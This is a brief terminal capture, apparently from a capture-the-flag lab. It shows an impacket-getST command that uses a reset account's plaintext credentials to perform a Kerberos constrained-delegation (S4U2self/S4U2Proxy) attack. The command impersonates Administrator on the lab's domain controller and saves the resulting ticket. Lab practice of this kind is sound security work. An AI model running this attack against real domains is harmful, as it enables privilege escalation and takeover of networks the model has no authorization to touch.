 ┌──(havok㉿dread)-[~]
└─$ impacket-getST -spn oakley/DC.COOCTUS.CORP -impersonate Administrator "COOCTUS.CORP/password-reset:resetpassword" -dc-ip 10.64.148.30
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@oakley_DC.COOCTUS.CORP@COOCTUS.CORP.ccache